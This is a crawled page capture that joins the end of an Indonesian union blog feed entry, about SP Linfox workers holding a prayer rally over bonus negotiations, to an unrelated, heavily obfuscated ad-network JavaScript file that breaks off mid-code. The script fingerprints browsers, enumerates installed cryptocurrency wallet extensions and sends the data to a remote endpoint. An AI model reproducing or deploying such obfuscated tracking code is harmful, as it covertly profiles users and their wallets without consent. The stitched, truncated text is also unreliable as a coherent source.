src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/w640-h480\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampil beda Bang jack ketua umum SP. Linfox memakai sorban saat rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerjuangan para pekerja ini memiliki landasan yang kuat dalam Perjanjian Kerja Bersama (PKB) yang telah disepakati. \u003Cb\u003EPasal 49 PKB tentang Bonus Tahunan\u003C\/b\u003E menyatakan:\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Perusahaan akan memberikan bonus sesuai dengan kemampuan dan kondisi perusahaan yang nilainya dimusyawarahkan dengan serikat pekerja.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003EPasal ini menegaskan bahwa nilai bonus merupakan hasil dari musyawarah dua pihak, bukan keputusan sepihak dari perusahaan, dan menjadi dasar bagi serikat pekerja untuk memperjuangkan kesejahteraan anggotanya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESolidaritas dan Doa untuk Hasil Terbaik\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/s1600\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana damai doa bersama menuntut Hak Bonus\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/w360-h640\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" title=\"Suasana damai doa bersama menuntut Hak Bonus\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana damai doa bersama menuntut Hak Bonus\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk ikhtiar dan dukungan penuh kepada tim perunding, ratusan anggota SP Linfox yang juga berafiliasi dengan Federasi ASPEK Indonesia, kini tengah melangsungkan aksi doa bersama secara damai di depan lokasi perusahaan. Aksi ini menjadi simbol solidaritas dan harapan agar perundingan yang berjalan dapat menghasilkan keputusan terbaik bagi kedua belah pihak.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/s1600\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Site lain PT Linfox juga solid\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/w640-h480\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" title=\"Site lain PT Linfox juga solid\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESite lain PT Linfox juga solid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh anggota berharap, dengan semangat perjuangan dan doa yang dipanjatkan, perundingan lanjutan ini dapat mencapai titik temu yang adil dan membawa peningkatan kesejahteraan bagi seluruh karyawan.\u003C\/p\u003E\u003Cp\u003ESemangat para pekerja terus membara\u0026nbsp;\u003Cb\u003E\"SP Linfox, Bergerak Maju! ASPEK Indonesia, Bersatu! Berjuang! Sejahtera!\"\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/s1600\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana doa bersama di depan PT Linfox\" border=\"0\" data-original-height=\"709\" data-original-width=\"1600\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/w640-h284\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" title=\"Suasana doa bersama di depan PT Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana doa bersama di depan PT Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/4918642448804530998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html","title":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"}],"author":[{"name":{"$t":"Gfdd"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05897002201452073274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s72-w640-h360-c\/Bonus%202025%20SP%20Linfox.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Irian X, Cikedokan, Kec. Cikarang Bar., Kabupaten Bekasi, Jawa Barat 17530, Indonesia"},"georss$point":{"$t":"-6.3293577999999986 107.0973918"},"georss$box":{"$t":"-34.639591636178842 71.9411418 21.980876036178849 142.2536418"}}]}});

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/af/af-ob.js
body_size: 17614
content:
function _0x44d61d(_0x4fa2af,_0xaf89c2,_0x509768,_0x49a221){return _0x2013(_0xaf89c2- -0x2e4,_0x509768);}(function(_0x4fb1af,_0x3f61f0){const _0x5ba5a4=_0x4fb1af();function _0x248c18(_0x2eec2e,_0x1a211d,_0x537079,_0x1112b1){return _0x2013(_0x1a211d-0x1b3,_0x2eec2e);}function _0x37d994(_0x1cf1c1,_0x3eb62b,_0x35b31e,_0x36a877){return _0x2013(_0x35b31e-0x6a,_0x1cf1c1);}while(!![]){try{const _0x56e55e=-parseInt(_0x37d994(0x249,0x352,0x2a8,0x2e5))/(-0x1669+0x26a0+-0x19f*0xa)+-parseInt(_0x37d994(0x348,0x2ff,0x2b8,0x2bc))/(0x13e2+0x11ab+-0x258b)+parseInt(_0x37d994(0x2be,0x266,0x299,0x2a1))/(0x3b7*0x4+-0x1e64+0x17*0xad)*(parseInt(_0x248c18(0x38c,0x3f2,0x495,0x394))/(-0x1439+-0xd38+-0x23b*-0xf))+-parseInt(_0x37d994(0x38f,0x370,0x314,0x361))/(-0x5*0x337+0x65*0x2b+-0xdf)*(-parseInt(_0x37d994(0x245,0x2a3,0x275,0x1ca))/(0x228e*0x1+-0x1b39+0x74f*-0x1))+parseInt(_0x248c18(0x416,0x465,0x505,0x453))/(0x2*-0xff9+-0x1280+0x3279)*(parseInt(_0x248c18(0x339,0x3a3,0x421,0x3ce))/(0x3d*-0x3e+-0x2*-0xbbf+-0x8*0x116))+-parseInt(_0x248c18(0x369,0x3ae,0x3c4,0x43a))/(-0x4*-0x887+0x1576+-0x7ef*0x7)+parseInt(_0x248c18(0x4b8,0x484,0x456,0x526))/(-0x163c+0xa8+0x159e)*(-parseInt(_0x248c18(0x3e9,0x3a9,0x338,0x426))/(-0x1193+0x1760+-0x2*0x2e1));if(_0x56e55e===_0x3f61f0)break;else _0x5ba5a4['push'](_0x5ba5a4['shift']());}catch(_0x168947){_0x5ba5a4['push'](_0x5ba5a4['shift']());}}}(_0x189d,0x17*-0x1105+0x31ae4*-0x1+0x6ae2b*0x1));const _0x40e7fe=(function(){let _0x4e9f49=!![];return function(_0x2b311b,_0x3d0841){const _0xf46d2e=_0x4e9f49?function(){function _0x2eee5b(_0x418aab,_0x1b685a,_0xf0e53d,_0xb4e196){return _0x2013(_0xb4e196- -0x311,_0x418aab);}if(_0x3d0841){const _0x34efaf=_0x3d0841[_0x2eee5b(0x13,-0xe,-0x6,-0x94)](_0x2b311b,arguments);return _0x3d0841=null,_0x34efaf;}}:function(){};return _0x4e9f49=![],_0xf46d2e;};}()),_0xd9c265=_0x40e7fe(this,function(){function _0x3f64cb(_0x52a03d,_0x1e855e,_0x3ec026,_0x436730){return _0x2013(_0x52a03d- -0x107,_0x3ec026);}const _0x34603f={};_0x34603f[_0x1be8ed(-0xf7,-0x17e,-0x8a,-0xd6)]=_0x1be8ed(-0x43,-0x7d,-0xb6,0x31)+'+$';function _0x1be8ed(_0x12a54f,_0x382dbe,_0x37a6b0,_0x5618e3){return _0x2013(_0x12a54f- -0x309,_0x382dbe);}const _0x1b4305=_0x34603f;return _0xd9c265[_0x3f64cb(0x196,0x12d,0x156,0x187)]()[_0x1be8ed(-0x88,-0xbc,-0xfc,-0x4a)](_0x3f64cb(0x1bf,0x1f8,0x11b,0x134)+'+$')[_0x3f64cb(0x196,0x22b,0x193,0xfa)]()[_0x3f64cb(0x117,0x155,0xfc,0x1c1)+'r'](_0xd9c265)['search'](_0x1b4305[_0x3f64cb(0x10b,0xbe,0x10c,0x139)]);});_0xd9c265();const _0x2c7fb5=(function(){const _0x233da9={};function _0x4d8aad(_0x544d84,_0x1a3c0f,_0x3f0726,_0x4af932){return _0x2013(_0x1a3c0f-0x18c,_0x4af932);}_0x233da9[_0x4a4019(-0xc6,-0x178,-0x11b,-0xef)]=function(_0x913d1b,_0x1215fb){return _0x913d1b!==_0x1215fb;};function _0x4a4019(_0x5b6b8c,_0x54ce40,_0x10df41,_0x47deb9){return _0x2013(_0x47deb9- -0x349,_0x54ce40);}_0x233da9[_0x4d8aad(0x388,0x36d,0x35c,0x335)]=function(_0x468f8d,_0x2b4b8f){return _0x468f8d===_0x2b4b8f;},_0x233da9['EuWko']=_0x4d8aad(0x3e1,0x3d7,0x36f,0x331);const _0x534a14=_0x233da9;let _0x3ea7ce=!![];return function(_0x11dd66,_0xd681cd){const _0x432f6d={'uTFOv':function(_0x213886,_0x339a34){function _0x542baf(_0x11920a,_0x4a73d1,_0xcf9ee2,_0x1ef675){return _0x2013(_0x4a73d1- -0x1b6,_0x1ef675);}return _0x534a14[_0x542baf(0x85,0xa4,0xca,0x9a)](_0x213886,_0x339a34);},'KOMcJ':function(_0x386d87,_0x288098){function _0x3fe4f2(_0x50b565,_0x5835be,_0x1fface,_0x1048a5){return _0x2013(_0x5835be-0x395,_0x1048a5);}return _0x534a14[_0x3fe4f2(0x5cf,0x576,0x4ea,0x54c)](_0x386d87,_0x288098);},'llSsH':_0x534a14['EuWko']},_0x52a731=_0x3ea7ce?function(){const _0x520ca3={'PQGdD':function(_0x27f146,_0x3336f6){return _0x432f6d['uTFOv'](_0x27f146,_0x3336f6);}};function _0x4bede7(_0x1994ee,_0x18a070,_0x5db2bf,_0x35f68f){return _0x2013(_0x5db2bf-0x24a,_0x1994ee);}function _0x3eface(_0x39a69a,_0x1c4c67,_0x3fe147,_0x511555){return _0x2013(_0x1c4c67- -0x29c,_0x39a69a);}if(_0xd681cd){if(_0x432f6d[_0x4bede7(0x406,0x395,0x436,0x479)]('tYeoW',_0x432f6d[_0x3eface(-0x8f,-0x89,0x13,-0x108)])){const _0x21d094=_0xd681cd[_0x4bede7(0x492,0x527,0x4c7,0x4f6)](_0x11dd66,arguments);return _0xd681cd=null,_0x21d094;}else try{return _0x520ca3['PQGdD'](_0x561a25[_0x4bede7(0x425,0x4aa,0x419,0x470)],_0x32268f['top'])?-0x2*-0x90e+0x1*0x83+0x1*-0x129e:-0x1f*0x30+-0x1*-0x13d+0x493;}catch{return-0x25e2*0x1+0x5*-0x653+0x1*0x4582;}}}:function(){};return _0x3ea7ce=![],_0x52a731;};}());function _0x4f3336(_0x4c6658,_0x91d941,_0x5d359a,_0x58447d){return _0x2013(_0x4c6658-0x99,_0x5d359a);}const _0x1ea99c=_0x2c7fb5(this,function(){const _0x44f2bf={'zPpIX':function(_0x52093b,_0x5fb76f){return _0x52093b(_0x5fb76f);},'NnESP':function(_0x148234,_0x1e0e9d){return _0x148234+_0x1e0e9d;},'cDwWk':_0x61d569(0x31e,0x2e0,0x245,0x2e0)+_0x3cc201(0x20c,0x172,0x19c,0x24c)+'rn\x20this\x22)('+'\x20)','VBuuE':function(_0x2826a5){return _0x2826a5();},'xFmqx':_0x61d569(0x1a2,0x1c7,0x12d,0x1cf),'QmFvP':_0x3cc201(0x284,0x32c,0x308,0x277),'WulAR':_0x61d569(0x240,0x24f,0x21a,0x200),'ELuWc':_0x3cc201(0x19c,0x17e,0x12f,0xfa),'IpXdI':function(_0x3f58c2,_0x205505){return _0x3f58c2<_0x205505;}};function _0x3cc201(_0x1b1559,_0x49c29b,_0x486cbb,_0x6e73be){return _0x2013(_0x1b1559- -0x37,_0x486cbb);}let _0x545344;try{const _0x2e03b7=_0x44f2bf[_0x3cc201(0x1ee,0x170,0x250,0x27d)](Function,_0x44f2bf['NnESP'](_0x44f2bf[_0x3cc201(0x1ae,0x1c0,0x1f5,0x10d)](_0x61d569(0x1bf,0x1cb,0x13e,0x1b6)+_0x61d569(0x2bd,0x30b,0x2ff,0x291),_0x44f2bf['cDwWk']),');'));_0x545344=_0x44f2bf['VBuuE'](_0x2e03b7);}catch(_0x4c6ee7){_0x545344=window;}function _0x61d569(_0x294ef4,_0xa17de3,_0x3b8a38,_0xaeec18){return _0x2013(_0xa17de3-0x2b,_0xaeec18);}const _0x361096=_0x545344[_0x61d569(0x27f,0x28d,0x1f2,0x2e7)]=_0x545344[_0x61d569(0x29f,0x28d,0x213,0x26c)]||{},_0x51e968=[_0x44f2bf['xFmqx'],_0x44f2bf[_0x3cc201(0x197,0x101,0x1bf,0x176)],_0x3cc201(0x1b0,0x140,0x198,0x16f),_0x44f2bf['WulAR'],_0x44f2bf[_0x61d569(0x1b1,0x1e4,0x206,0x14a)],_0x3cc201(0x16d,0x114,0x138,0x1b9),_0x3cc201(0x172,0xf7,0x19c,0x110)];for(let _0x1ada0d=-0x1a21*-0x1+-0x2*-0x54d+-0x24bb;_0x44f2bf['IpXdI'](_0x1ada0d,_0x51e968[_0x3cc201(0x275,0x307,0x302,0x2a0)]);_0x1ada0d++){const _0x13571c=_0x2c7fb5[_0x61d569(0x1ae,0x249,0x1b1,0x2f0)+'r']['prototype'][_0x61d569(0x2cc,0x232,0x293,0x2b3)](_0x2c7fb5),_0x4b5963=_0x51e968[_0x1ada0d],_0x5586a5=_0x361096[_0x4b5963]||_0x13571c;_0x13571c[_0x61d569(0x2a4,0x2fa,0x253,0x2c1)]=_0x2c7fb5[_0x3cc201(0x1d0,0x1ce,0x22d,0x246)](_0x2c7fb5),_0x13571c['toString']=_0x5586a5[_0x3cc201(0x266,0x289,0x28b,0x268)][_0x3cc201(0x1d0,0x1e2,0x25e,0x1ea)](_0x5586a5),_0x361096[_0x4b5963]=_0x13571c;}});_0x1ea99c();function _0x2013(_0x1fe085,_0x57bc89){const _0xd9c265=_0x189d();return _0x2013=function(_0x40e7fe,_0x189d30){_0x40e7fe=_0x40e7fe-(-0x123c+0x502+0xecb);let _0x201398=_0xd9c265[_0x40e7fe];return _0x201398;},_0x2013(_0x1fe085,_0x57bc89);}function _0x189d(){const _0x3a7e8e=['RainbowMob','providers','xsPNr','tions','zJRoA','HoOrt','BTCWallet','Cosmos','NnESP','Engpn','info','BinanceCha','CldSw','mCkvb','floor','KOMcJ','hXxCu','rowser','KAzLC','8eAWYrR','OKXMobileB','wvAqi','bileBrowse','Flint','riFWi','816629WMsVfd','JbjuS','nami','knnQU','ntYhM','168741YXsSIN','KEY','set','hYLrv','\x20af\x20endpoi','value','istic.spac','getItem','random','okyvk','leap','PaOOc','bind','setItem','hiroWallet','adTelegram','1157694tlyWql','keplr','get','current_da','injectedWe','outerHeigh','fwfYh','CRlXo','llSsH','getBattery','timeZone','CNLhG','shBjo','removeItem','Signer','xZDeU','KUdyS','wMWvE','ttl','constructo','KVkRX','wTmwh','LegacyBrow','ZJlkN','UNMASKED_R','error','zPpIX','gion','https://{{','ENDERER_WE','nfo','rn\x20this\x22)(','Solana','ileBrowser','iJBxM','DQggr','125835xLXteJ','{{region}}','qhrBK','qZszG','faTNG','AME','HiroStacks','eOffset','getRegion','KTdJr','getTimezon','SubWallet','WebLN','btcwallet','QfKWb','247152vlflnZ','4vqYpKF','BraveWalle','cosmostati','Eternl','ctor(\x22retu','okxwallet','isRabby','dwrYo','RAUtY','onWallet','Solflare','BitgetWall','tYeoW','gFJVw','ZnrDs','19230kMablU','ethereum','BinanceWal','Cardano','ssp_id','region','ent','level','VmaOq','phYOi','emsOC','Polkadot','vajvq','audData','getClientI','BGL','undefined','OrZFG','_info','Browser','console','getContext','OvdDS','ZlwBt','REGION_US','availHeigh','rMYzE','tcVJK','FQavm','getOffline','BsNPf','Backpack','GMblr','VFgDg','_ENDPOINT','Address','AALxI','EVM','Omjqv','talisman','canvas','Error\x20send','OSjzG','getUrlByRe','width','MVEig','getUrl','apply','XBxQN','Cosmostati','HmHjm','search','OyWeO','isNeedUplo','maxTouchPo','CoinbaseWa','DvqhE','Talisman','IZMKK','DateTimeFo','IAKSG','ryliV','language','mxnuv','JrJvN','forEach','QcQPF','RS_AFD','screenTop','Xcffq','pCgiC','zQlmO','webgl','GgNug','getExtensi','aMmtn','LeapWallet','region}}.m','INyaU','toString','JoiyD','pWkgN','fLZPs','outerWidth','mJHeg','innerHeigh','includes','vHRwl','Lace','RICHPARTNE','jBSAz','top','5jpWwjA','AGnHw','length','qFskR','resolvedOp','handle','cardano','PolkadotJS','1742727meCjVe','Glow','WEBGL_debu','{}.constru','now','Yhyhp','experiment','eternl','IFtPp','warn','Xverse','isArray','OBbRu','RIhEk','isBackpack','height','QXjkZ','njWFB','g_renderer','hasAnyWall','(((.+)+)+)','push','MetaMask','RkcmW','charging','toLowerCas','sglCr','unisat','XpHzK','__proto__','qEKVr','10EpiCqg','let','nit','GgDYd','vREhA','BUGcp','gDNbU','EirIh','WTmiK','replace','aoEdv','e/nty/taf','WzrIB','some','beEon','nction()\x20','al-webgl','Wallet','peqsq','ALJkv','IplBF','gWnLM','crypto','oTUmi','POST','zDbBp','telegram_i','parse','stringify','polkadot-j','TrustWalle','efkbg','llet','log','xverse','FHiZK','1|4|2|3|0','return\x20(fu','Nami','then','nt:','table','lEKEp','sendAntiFr','enjoO','wpRem','trace','userAgent','isBraveWal','ANTI_FRAUD','_STORAGE_N','MbqYw','OKXWallet','bitkeep','fXqtK','UniSat','bitget','test','publisher_','Rabby','OlyPm','detect','ELuWc','languages','geETT','bqICj','mWDaZ','PiIJZ','Phantom','rmat','zHBNH','LCqtW','innerWidth','wallets','isSolflare','isMetaMask','LAXuj','createElem','KFJRq','Telegram','isTrust','REGION_EU','rInfo','QmFvP','self','PhantomMob','split','getRendere','exception','lace','screenX','nqLno','LJvzi','rvvCD','XsUes','Keplr','_UPDATE_TI','screenLeft'];_0x189d=function(){return _0x3a7e8e;};return _0x189d();}class AntiFraud{static ['REGION_EU']='eu';static [_0x4f3336(0x2ff,0x31c,0x28e,0x327)]='us';constructor(_0x211cb5=null){const _0x29dd4a={};_0x29dd4a['gMjAY']=_0x3df4cb(-0x38,-0x95,-0x81,-0xc)+_0x1d9663(0x597,0x676,0x693,0x617)+'istic.spac'+_0x1d9663(0x64c,0x683,0x678,0x658);function _0x1d9663(_0x142373,_0x2e3c60,_0x4179fa,_0x3bc322){return _0x4f3336(_0x3bc322-0x2e3,_0x2e3c60-0x1a8,_0x2e3c60,_0x3bc322-0x149);}_0x29dd4a['CNLhG']=_0x3df4cb(0x48,-0x23,0xa5,0x64)+_0x1d9663(0x5f6,0x5f7,0x632,0x60d);const _0x177156=_0x29dd4a;function _0x3df4cb(_0x3e7c3f,_0x5be7c2,_0x1f091a,_0x1cd0c0){return _0x4f3336(_0x3e7c3f- -0x2f8,_0x5be7c2-0x1bb,_0x1f091a,_0x1cd0c0-0x14d);}_0x211cb5&&RegionStorage[_0x3df4cb(-0x62,-0x9,0x3a,-0x44)](_0x211cb5[_0x1d9663(0x5a8,0x5f1,0x6b8,0x647)+'e']()),this['ANTI_FRAUD'+_0x3df4cb(0x11,-0x3c,-0x80,-0x2a)]=_0x177156['gMjAY'],this[_0x3df4cb(-0xb3,-0xa1,-0x9,-0x112)+_0x1d9663(0x577,0x4ac,0x5d2,0x557)+'ME']=0xc690+0xec80+0xdf0*-0x7,this[_0x3df4cb(-0xb3,-0x14f,-0x72,-0xeb)+_0x1d9663(0x51e,0x4df,0x5aa,0x529)+'AME']=_0x177156[_0x3df4cb(-0x49,0x1b,-0x7a,0x17)];}[_0x44d61d(-0xcb,-0x35,-0xc2,0x4e)](_0x3a8426,_0x3bb3ee,_0x21b8f6,_0x435dac){function _0x473ebc(_0x4a3eb5,_0x245a2a,_0x1a3b7a,_0x57728a){return _0x4f3336(_0x4a3eb5- -0x9d,_0x245a2a-0x4,_0x1a3b7a,_0x57728a-0xe7);}const _0x211bfd={};_0x211bfd[_0x473ebc(0x264,0x2bb,0x298,0x204)]='canvas',_0x211bfd[_0x473ebc(0x213,0x179,0x21a,0x186)]=_0x1ec15a(0x564,0x5a5,0x5d1,0x5ed),_0x211bfd[_0x473ebc(0x1eb,0x207,0x1fb,0x268)]=_0x473ebc(0x2b0,0x2dd,0x263,0x315)+_0x1ec15a(0x66d,0x5d3,0x551,0x60a)+_0x1ec15a(0x538,0x56f,0x5b8,0x5d6),_0x211bfd[_0x473ebc(0x1f1,0x15e,0x1a5,0x15b)]=function(_0x4f8f72,_0x1a2dee){return _0x4f8f72!==_0x1a2dee;};function _0x1ec15a(_0x4b78ba,_0x5732dd,_0x20d1b1,_0xbe25e){return _0x44d61d(_0x4b78ba-0xce,_0x5732dd-0x5f3,_0x4b78ba,_0xbe25e-0xf2);}_0x211bfd[_0x473ebc(0x291,0x28d,0x2dd,0x252)]=_0x473ebc(0x1d4,0x1bb,0x1dc,0x1da),_0x211bfd[_0x473ebc(0x2e1,0x347,0x366,0x2d7)]=_0x473ebc(0x253,0x1f0,0x2b1,0x1f9);const _0x17109c=_0x211bfd;let _0x58a9d1=new WalletData(),_0x22a7bc=_0x58a9d1[_0x473ebc(0x1b4,0x1f4,0x205,0x1db)]();const _0x4d6605=Array[_0x1ec15a(0x617,0x5cc,0x57f,0x5d9)](_0x21b8f6)?_0x21b8f6:[_0x21b8f6];this[_0x1ec15a(0x579,0x592,0x54e,0x5e2)+_0x1ec15a(0x4c8,0x519,0x48d,0x571)+_0x473ebc(0x26d,0x2b1,0x2be,0x2bc)]()&&this[_0x1ec15a(0x4d2,0x4b5,0x4e1,0x483)+'audData'](_0x3a8426,_0x3bb3ee,_0x4d6605,_0x435dac,_0x22a7bc)[_0x473ebc(0x19e,0x155,0x19e,0x16f)](_0x2271d5=>{const _0x15fc1d={};function _0x29cd03(_0x40727c,_0x52dd2c,_0x2031e2,_0x141410){return _0x1ec15a(_0x52dd2c,_0x2031e2-0x36,_0x2031e2-0xed,_0x141410-0xe2);}_0x15fc1d[_0x40ae6c(0x5b1,0x4d9,0x569,0x5be)]=_0x17109c[_0x29cd03(0x58a,0x52b,0x5ad,0x5a1)],_0x15fc1d[_0x40ae6c(0x47d,0x53c,0x4de,0x4eb)]=_0x17109c[_0x40ae6c(0x4ff,0x4e2,0x539,0x57a)];function _0x40ae6c(_0x2eb7cf,_0x100559,_0x5d0902,_0x460375){return _0x473ebc(_0x5d0902-0x326,_0x100559-0x46,_0x2eb7cf,_0x460375-0x112);}_0x15fc1d[_0x40ae6c(0x5e4,0x4ef,0x555,0x5bd)]=_0x40ae6c(0x627,0x5ee,0x5da,0x65e)+_0x40ae6c(0x588,0x680,0x603,0x5af),_0x15fc1d[_0x29cd03(0x510,0x5e5,0x57d,0x53b)]=_0x17109c[_0x29cd03(0x4c4,0x4c4,0x534,0x586)];const 